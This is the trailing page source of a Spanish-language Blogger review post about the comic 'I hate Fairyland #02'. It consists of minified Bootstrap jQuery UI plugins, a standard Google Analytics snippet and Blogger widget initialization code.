        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-82454646-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5qrlBb1UzG0Q_W1jOI2gZVlA5aJQ:1768655735133';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7223535508093237799','//elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html','7223535508093237799');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7223535508093237799', 'title': 'El Ba\xfal de Greenleaves', 'url': 'https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html', 'canonicalUrl': 'http://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html', 'homepageUrl': 'https://elbauldegreenleaves.blogspot.com/', 'searchUrl': 'https://elbauldegreenleaves.blogspot.com/search', 'canonicalHomepageUrl': 'http://elbauldegreenleaves.blogspot.com/', 'blogspotFaviconUrl': 'https://elbauldegreenleaves.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-82454646-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - RSS\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7223535508093237799/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/4765557848474222664/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '4765557848474222664', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZ2JyIeMHPWnOt2wSUaAkwvb4RobajypFWyJDThgSXPH6RxHcalmZQkiOFZRSFN07ffwrgXB9MCJJ5SQl_CvWC3ypU3RI74ZoS1TsNf9SN4N3kD8B5HXmZM_qW0jAKtUFtNNzsJyWpXUJ/s72-c/IHateFairyland_02-1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZ2JyIeMHPWnOt2wSUaAkwvb4RobajypFWyJDThgSXPH6RxHcalmZQkiOFZRSFN07ffwrgXB9MCJJ5SQl_CvWC3ypU3RI74ZoS1TsNf9SN4N3kD8B5HXmZM_qW0jAKtUFtNNzsJyWpXUJ/s200/IHateFairyland_02-1.png', 'pageName': 'I hate Fairyland #02 - Skottie Young ', 'pageTitle': 'El Ba\xfal de Greenleaves: I hate Fairyland #02 - Skottie Young ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'I hate Fairyland #02 - Skottie Young ', 'description': 'Blog de rese\xf1as literarias, criticas cinematogr\xe1ficas y series de tv.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZ2JyIeMHPWnOt2wSUaAkwvb4RobajypFWyJDThgSXPH6RxHcalmZQkiOFZRSFN07ffwrgXB9MCJJ5SQl_CvWC3ypU3RI74ZoS1TsNf9SN4N3kD8B5HXmZM_qW0jAKtUFtNNzsJyWpXUJ/s200/IHateFairyland_02-1.png', 'url': 'https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4765557848474222664}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
